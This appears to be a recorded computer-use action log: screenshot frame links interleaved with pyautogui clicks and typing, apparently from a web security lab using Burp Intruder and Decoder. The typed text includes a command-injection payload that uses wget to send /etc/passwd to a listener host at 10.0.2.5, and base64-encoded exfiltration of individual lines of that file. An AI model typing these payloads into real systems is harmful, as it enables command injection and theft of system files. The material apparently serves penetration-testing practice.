
pyautogui.click(977, 207)

pyautogui.click(68, 111)

pyautogui.click(49, 253)

pyautogui.click(643, 447)

pyautogui.moveTo(732, 238)

pyautogui.click(965, 128)

pyautogui.moveTo(328, 437)

# Serve HTTP on port 80, inject the wget /etc/passwd payload, and print line 3 with sed.
pyautogui.press('Return')

pyautogui.click(242, 288)

pyautogui.write(';wget http://10.0.2.5?data=$(cat /etc/passwd)')

pyautogui.write("cat /etc/passwd | sed -n '3p' | bs")

pyautogui.write('ase6')

# Exfiltrate base64 /etc/passwd lines 1–4 to 10.0.2.5 with Intruder, then paste one into Decoder.
pyautogui.click(525, 286)

pyautogui.write('http://10.0.2.5')

pyautogui.write("$(cat /etc/passwd | sed -n '1p' | base64")

pyautogui.click(68, 110)

pyautogui.click(252, 38)

pyautogui.rightClick(381, 293)

pyautogui.click(947, 161)
